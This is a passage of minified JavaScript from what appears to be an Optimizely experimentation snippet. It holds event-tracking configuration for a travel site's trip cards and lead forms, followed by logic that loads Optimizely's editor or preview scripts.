"eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(2240),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(8003).setupPreviewGlobal(),__webpack_require__(8003).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(8003).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7413).handleError(e)}catch(err){console.log(err)}}})();